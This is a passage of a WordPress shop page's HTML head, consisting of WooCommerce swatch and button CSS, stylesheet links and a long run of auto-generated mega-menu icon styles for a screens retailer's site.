	color: var(--wvs-selected-item-text-color,#000) !important;
}

.elementor-location-single  .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selectedd:not(.no-stock) .variable-item-contents:before {
	background-image: var(--wvs-tick) !important;
	background-position: 50% !important;
	background-repeat: no-repeat !important;
	background-size: 60% !important;
	content: " " !important;
	display: block !important;
	height: 100% !important;
	position: absolute !important;
	width: 100% !important;
}

.wapf-field-container.wapf-field-text.multiple_colour_box,
li.variable-item.color-variable-item.color-variable-item-multi-colour {
    display: none !important;
}
.postid-77720 .woocommerce-variation-add-to-cart .wapf {
    border-bottom: 0;
}
.single-product.woocommerce-js button.single_add_to_cart_button.button.alt:disabled,
.single-product.woocommerce-js button.single_add_to_cart_button.button.alt:disabled[disabled]{
	background-color: #cfb899 !important;
	opacity: .5 !important;
}

.woocommerce-js .quantity.buttons_added {
	width: min-content !important;
}		</style>
		<link rel='stylesheet' id='elementor-post-77947-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-77947.css?ver=1769085469' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='elementor-post-80455-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-80455.css?ver=1769085470' media='all' />
<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.11.9' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-59989 .astra-mm-icon-label.icon-item-59989,  .ast-header-break-point .menu-item-59989 .astra-mm-icon-label.icon-item-59989{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-59989 .astra-mm-icon-label.icon-item-59989 svg,  .ast-header-break-point .menu-item-59989 .astra-mm-icon-label.icon-item-59989 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1569 .astra-mm-icon-label.icon-item-1569,  .ast-header-break-point .menu-item-1569 .astra-mm-icon-label.icon-item-1569{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1569 .astra-mm-icon-label.icon-item-1569 svg,  .ast-header-break-point .menu-item-1569 .astra-mm-icon-label.icon-item-1569 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1568 .astra-mm-icon-label.icon-item-1568,  .ast-header-break-point .menu-item-1568 .astra-mm-icon-label.icon-item-1568{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1568 .astra-mm-icon-label.icon-item-1568 svg,  .ast-header-break-point .menu-item-1568 .astra-mm-icon-label.icon-item-1568 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1571 .astra-mm-icon-label.icon-item-1571,  .ast-header-break-point .menu-item-1571 .astra-mm-icon-label.icon-item-1571{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1571 .astra-mm-icon-label.icon-item-1571 svg,  .ast-header-break-point .menu-item-1571 .astra-mm-icon-label.icon-item-1571 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-69954 .astra-mm-icon-label.icon-item-69954,  .ast-header-break-point .menu-item-69954 .astra-mm-icon-label.icon-item-69954{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-69954 .astra-mm-icon-label.icon-item-69954 svg,  .ast-header-break-point .menu-item-69954 .astra-mm-icon-label.icon-item-69954 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-48609 .astra-mm-icon-label.icon-item-48609,  .ast-header-break-point .menu-item-48609 .astra-mm-icon-label.icon-item-48609{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48609 .astra-mm-icon-label.icon-item-48609 svg,  .ast-header-break-point .menu-item-48609 .astra-mm-icon-label.icon-item-48609 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-48609 .astra-full-megamenu-wrapper, .ast-desktop .astra-megamenu-li.menu-item-48609 .astra-mega-menu-width-menu-container, .ast-desktop .astra-megamenu-li.menu-item-48609 .astra-mega-menu-width-content, .ast-desktop .astra-megamenu-li.menu-item-48609 .astra-mega-menu-width-custom{background-color:#ffffff;}.ast-desktop .astra-megamenu-li .menu-item-52394.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-52394.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-52394.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-52394 .astra-mm-icon-label.icon-item-52394,  .ast-header-break-point .menu-item-52394 .astra-mm-icon-label.icon-item-52394{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52394 .astra-mm-icon-label.icon-item-52394 svg,  .ast-header-break-point .menu-item-52394 .astra-mm-icon-label.icon-item-52394 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52397 .astra-mm-icon-label.icon-item-52397,  .ast-header-break-point .menu-item-52397 .astra-mm-icon-label.icon-item-52397{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52397 .astra-mm-icon-label.icon-item-52397 svg,  .ast-header-break-point .menu-item-52397 .astra-mm-icon-label.icon-item-52397 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52395 .astra-mm-icon-label.icon-item-52395,  .ast-header-break-point .menu-item-52395 .astra-mm-icon-label.icon-item-52395{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52395 .astra-mm-icon-label.icon-item-52395 svg,  .ast-header-break-point .menu-item-52395 .astra-mm-icon-label.icon-item-52395 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52396 .astra-mm-icon-label.icon-item-52396,  .ast-header-break-point .menu-item-52396 .astra-mm-icon-label.icon-item-52396{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52396 .astra-mm-icon-label.icon-item-52396 svg,  .ast-header-break-point .menu-item-52396 .astra-mm-icon-label.icon-item-52396 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-48611 .astra-mm-icon-label.icon-item-48611,  .ast-header-break-point .menu-item-48611 .astra-mm-icon-label.icon-item-48611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48611 .astra-mm-icon-label.icon-item-48611 svg,  .ast-header-break-point .menu-item-48611 .astra-mm-icon-label.icon-item-48611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-48610.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-48610.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-48610.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-48610 .astra-mm-icon-label.icon-item-48610,  .ast-header-break-point .menu-item-48610 .astra-mm-icon-label.icon-item-48610{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48610 .astra-mm-icon-label.icon-item-48610 svg,  .ast-header-break-point .menu-item-48610 .astra-mm-icon-label.icon-item-48610 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52398 .astra-mm-icon-label.icon-item-52398,  .ast-header-break-point .menu-item-52398 .astra-mm-icon-label.icon-item-52398{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52398 .astra-mm-icon-label.icon-item-52398 svg,  .ast-header-break-point .menu-item-52398 .astra-mm-icon-label.icon-item-52398 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52399 .astra-mm-icon-label.icon-item-52399,  .ast-header-break-point .menu-item-52399 .astra-mm-icon-label.icon-item-52399{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52399 .astra-mm-icon-label.icon-item-52399 svg,  .ast-header-break-point .menu-item-52399 .astra-mm-icon-label.icon-item-52399 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52400 .astra-mm-icon-label.icon-item-52400,  .ast-header-break-point .menu-item-52400 .astra-mm-icon-label.icon-item-52400{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52400 .astra-mm-icon-label.icon-item-52400 svg,  .ast-header-break-point .menu-item-52400 .astra-mm-icon-label.icon-item-52400 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52401 .astra-mm-icon-label.icon-item-52401,  .ast-header-break-point .menu-item-52401 .astra-mm-icon-label.icon-item-52401{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52401 .astra-mm-icon-label.icon-item-52401 svg,  .ast-header-break-point .menu-item-52401 .astra-mm-icon-label.icon-item-52401 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-48612.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-48612.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-48612.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-48612 .astra-mm-icon-label.icon-item-48612,  .ast-header-break-point .menu-item-48612 .astra-mm-icon-label.icon-item-48612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48612 .astra-mm-icon-label.icon-item-48612 svg,  .ast-header-break-point .menu-item-48612 .astra-mm-icon-label.icon-item-48612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52405 .astra-mm-icon-label.icon-item-52405,  .ast-header-break-point .menu-item-52405 .astra-mm-icon-label.icon-item-52405{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52405 .astra-mm-icon-label.icon-item-52405 svg,  .ast-header-break-point .menu-item-52405 .astra-mm-icon-label.icon-item-52405 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-52296.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-52296.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-52296.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-52296 .astra-mm-icon-label.icon-item-52296,  .ast-header-break-point .menu-item-52296 .astra-mm-icon-label.icon-item-52296{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52296 .astra-mm-icon-label.icon-item-52296 svg,  .ast-header-break-point .menu-item-52296 .astra-mm-icon-label.icon-item-52296 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52403 .astra-mm-icon-label.icon-item-52403,  .ast-header-break-point .menu-item-52403 .astra-mm-icon-label.icon-item-52403{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52403 .astra-mm-icon-label.icon-item-52403 svg,  .ast-header-break-point .menu-item-52403 .astra-mm-icon-label.icon-item-52403 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52402 .astra-mm-icon-label.icon-item-52402,  .ast-header-break-point .menu-item-52402 .astra-mm-icon-label.icon-item-52402{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52402 .astra-mm-icon-label.icon-item-52402 svg,  .ast-header-break-point .menu-item-52402 .astra-mm-icon-label.icon-item-52402 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52404 .astra-mm-icon-label.icon-item-52404,  .ast-header-break-point .menu-item-52404 .astra-mm-icon-label.icon-item-52404{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52404 .astra-mm-icon-label.icon-item-52404 svg,  .ast-header-break-point .menu-item-52404 .astra-mm-icon-label.icon-item-52404 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1748 .astra-mm-icon-label.icon-item-1748,  .ast-header-break-point .menu-item-1748 .astra-mm-icon-label.icon-item-1748{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1748 .astra-mm-icon-label.icon-item-1748 svg,  .ast-header-break-point .menu-item-1748 .astra-mm-icon-label.icon-item-1748 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-1748 .astra-full-megamenu-wrapper, .ast-desktop .astra-megamenu-li.menu-item-1748 .astra-mega-menu-width-menu-container, .ast-desktop .astra-megamenu-li.menu-item-1748 .astra-mega-menu-width-content, .ast-desktop .astra-megamenu-li.menu-item-1748 .astra-mega-menu-width-custom{background-color:#ffffff;}.ast-desktop .astra-megamenu-li .menu-item-1754.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1754.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1754.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1754 .astra-mm-icon-label.icon-item-1754,  .ast-header-break-point .menu-item-1754 .astra-mm-icon-label.icon-item-1754{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1754 .astra-mm-icon-label.icon-item-1754 svg,  .ast-header-break-point .menu-item-1754 .astra-mm-icon-label.icon-item-1754 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1758 .astra-mm-icon-label.icon-item-1758,  .ast-header-break-point .menu-item-1758 .astra-mm-icon-label.icon-item-1758{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1758 .astra-mm-icon-label.icon-item-1758 svg,  .ast-header-break-point .menu-item-1758 .astra-mm-icon-label.icon-item-1758 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1759 .astra-mm-icon-label.icon-item-1759,  .ast-header-break-point .menu-item-1759 .astra-mm-icon-label.icon-item-1759{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1759 .astra-mm-icon-label.icon-item-1759 svg,  .ast-header-break-point .menu-item-1759 .astra-mm-icon-label.icon-item-1759 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-63848 .astra-mm-icon-label.icon-item-63848,  .ast-header-break-point .menu-item-63848 .astra-mm-icon-label.icon-item-63848{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63848 .astra-mm-icon-label.icon-item-63848 svg,  .ast-header-break-point .menu-item-63848 .astra-mm-icon-label.icon-item-63848 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-59991 .astra-mm-icon-label.icon-item-59991,  .ast-header-break-point .menu-item-59991 .astra-mm-icon-label.icon-item-59991{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-59991 .astra-mm-icon-label.icon-item-59991 svg,  .ast-header-break-point .menu-item-59991 .astra-mm-icon-label.icon-item-59991 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78286 .astra-mm-icon-label.icon-item-78286,  .ast-header-break-point .menu-item-78286 .astra-mm-icon-label.icon-item-78286{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78286 .astra-mm-icon-label.icon-item-78286 svg,  .ast-header-break-point .menu-item-78286 .astra-mm-icon-label.icon-item-78286 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1760 .astra-mm-icon-label.icon-item-1760,  .ast-header-break-point .menu-item-1760 .astra-mm-icon-label.icon-item-1760{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1760 .astra-mm-icon-label.icon-item-1760 svg,  .ast-header-break-point .menu-item-1760 .astra-mm-icon-label.icon-item-1760 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-11194 .astra-mm-icon-label.icon-item-11194,  .ast-header-break-point .menu-item-11194 .astra-mm-icon-label.icon-item-11194{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-11194 .astra-mm-icon-label.icon-item-11194 svg,  .ast-header-break-point .menu-item-11194 .astra-mm-icon-label.icon-item-11194 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-1755.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1755.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1755.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1755 .astra-mm-icon-label.icon-item-1755,  .ast-header-break-point .menu-item-1755 .astra-mm-icon-label.icon-item-1755{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1755 .astra-mm-icon-label.icon-item-1755 svg,  .ast-header-break-point .menu-item-1755 .astra-mm-icon-label.icon-item-1755 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1762 .astra-mm-icon-label.icon-item-1762,  .ast-header-break-point .menu-item-1762 .astra-mm-icon-label.icon-item-1762{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1762 .astra-mm-icon-label.icon-item-1762 svg,  .ast-header-break-point .menu-item-1762 .astra-mm-icon-label.icon-item-1762 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1763 .astra-mm-icon-label.icon-item-1763,  .ast-header-break-point .menu-item-1763 .astra-mm-icon-label.icon-item-1763{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1763 .astra-mm-icon-label.icon-item-1763 svg,  .ast-header-break-point .menu-item-1763 .astra-mm-icon-label.icon-item-1763 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1764 .astra-mm-icon-label.icon-item-1764,  .ast-header-break-point .menu-item-1764 .astra-mm-icon-label.icon-item-1764{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1764 .astra-mm-icon-label.icon-item-1764 svg,  .ast-header-break-point .menu-item-1764 .astra-mm-icon-label.icon-item-1764 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1765 .astra-mm-icon-label.icon-item-1765,  .ast-header-break-point .menu-item-1765 .astra-mm-icon-label.icon-item-1765{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1765 .astra-mm-icon-label.icon-item-1765 svg,  .ast-header-break-point .menu-item-1765 .astra-mm-icon-label.icon-item-1765 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1766 .astra-mm-icon-label.icon-item-1766,  .ast-header-break-point .menu-item-1766 .astra-mm-icon-label.icon-item-1766{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1766 .astra-mm-icon-label.icon-item-1766 svg,  .ast-header-break-point .menu-item-1766 .astra-mm-icon-label.icon-item-1766 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1767 .astra-mm-icon-label.icon-item-1767,  .ast-header-break-point .menu-item-1767 .astra-mm-icon-label.icon-item-1767{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1767 .astra-mm-icon-label.icon-item-1767 svg,  .ast-header-break-point .menu-item-1767 .astra-mm-icon-label.icon-item-1767 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-1756.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1756.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1756.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1756 .astra-mm-icon-label.icon-item-1756,  .ast-header-break-point .menu-item-1756 .astra-mm-icon-label.icon-item-1756{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1756 .astra-mm-icon-label.icon-item-1756 svg,  .ast-header-break-point .menu-item-1756 .astra-mm-icon-label.icon-item-1756 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1768 .astra-mm-icon-label.icon-item-1768,  .ast-header-break-point .menu-item-1768 .astra-mm-icon-label.icon-item-1768{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1768 .astra-mm-icon-label.icon-item-1768 svg,  .ast-header-break-point .menu-item-1768 .astra-mm-icon-label.icon-item-1768 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1769 .astra-mm-icon-label.icon-item-1769,  .ast-header-break-point .menu-item-1769 .astra-mm-icon-label.icon-item-1769{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1769 .astra-mm-icon-label.icon-item-1769 svg,  .ast-header-break-point .menu-item-1769 .astra-mm-icon-label.icon-item-1769 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1770 .astra-mm-icon-label.icon-item-1770,  .ast-header-break-point .menu-item-1770 .astra-mm-icon-label.icon-item-1770{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1770 .astra-mm-icon-label.icon-item-1770 svg,  .ast-header-break-point .menu-item-1770 .astra-mm-icon-label.icon-item-1770 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-1757.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1757.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1757.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1757 .astra-mm-icon-label.icon-item-1757,  .ast-header-break-point .menu-item-1757 .astra-mm-icon-label.icon-item-1757{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1757 .astra-mm-icon-label.icon-item-1757 svg,  .ast-header-break-point .menu-item-1757 .astra-mm-icon-label.icon-item-1757 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1771 .astra-mm-icon-label.icon-item-1771,  .ast-header-break-point .menu-item-1771 .astra-mm-icon-label.icon-item-1771{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1771 .astra-mm-icon-label.icon-item-1771 svg,  .ast-header-break-point .menu-item-1771 .astra-mm-icon-label.icon-item-1771 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-63845 .astra-mm-icon-label.icon-item-63845,  .ast-header-break-point .menu-item-63845 .astra-mm-icon-label.icon-item-63845{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63845 .astra-mm-icon-label.icon-item-63845 svg,  .ast-header-break-point .menu-item-63845 .astra-mm-icon-label.icon-item-63845 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-63847.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-63847.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-63847.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-63847 .astra-mm-icon-label.icon-item-63847,  .ast-header-break-point .menu-item-63847 .astra-mm-icon-label.icon-item-63847{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63847 .astra-mm-icon-label.icon-item-63847 svg,  .ast-header-break-point .menu-item-63847 .astra-mm-icon-label.icon-item-63847 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-63846 .astra-mm-icon-label.icon-item-63846,  .ast-header-break-point .menu-item-63846 .astra-mm-icon-label.icon-item-63846{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63846 .astra-mm-icon-label.icon-item-63846 svg,  .ast-header-break-point .menu-item-63846 .astra-mm-icon-label.icon-item-63846 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-59990 .astra-mm-icon-label.icon-item-59990,  .ast-header-break-point .menu-item-59990 .astra-mm-icon-label.icon-item-59990{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-59990 .astra-mm-icon-label.icon-item-59990 svg,  .ast-header-break-point .menu-item-59990 .astra-mm-icon-label.icon-item-59990 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78287 .astra-mm-icon-label.icon-item-78287,  .ast-header-break-point .menu-item-78287 .astra-mm-icon-label.icon-item-78287{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78287 .astra-mm-icon-label.icon-item-78287 svg,  .ast-header-break-point .menu-item-78287 .astra-mm-icon-label.icon-item-78287 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79004 .astra-mm-icon-label.icon-item-79004,  .ast-header-break-point .menu-item-79004 .astra-mm-icon-label.icon-item-79004{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79004 .astra-mm-icon-label.icon-item-79004 svg,  .ast-header-break-point .menu-item-79004 .astra-mm-icon-label.icon-item-79004 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79006 .astra-mm-icon-label.icon-item-79006,  .ast-header-break-point .menu-item-79006 .astra-mm-icon-label.icon-item-79006{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79006 .astra-mm-icon-label.icon-item-79006 svg,  .ast-header-break-point .menu-item-79006 .astra-mm-icon-label.icon-item-79006 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4825 .astra-mm-icon-label.icon-item-4825,  .ast-header-break-point .menu-item-4825 .astra-mm-icon-label.icon-item-4825{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4825 .astra-mm-icon-label.icon-item-4825 svg,  .ast-header-break-point .menu-item-4825 .astra-mm-icon-label.icon-item-4825 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79005 .astra-mm-icon-label.icon-item-79005,  .ast-header-break-point .menu-item-79005 .astra-mm-icon-label.icon-item-79005{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79005 .astra-mm-icon-label.icon-item-79005 svg,  .ast-header-break-point .menu-item-79005 .astra-mm-icon-label.icon-item-79005 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79165 .astra-mm-icon-label.icon-item-79165,  .ast-header-break-point .menu-item-79165 .astra-mm-icon-label.icon-item-79165{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79165 .astra-mm-icon-label.icon-item-79165 svg,  .ast-header-break-point .menu-item-79165 .astra-mm-icon-label.icon-item-79165 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79007 .astra-mm-icon-label.icon-item-79007,  .ast-header-break-point .menu-item-79007 .astra-mm-icon-label.icon-item-79007{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop 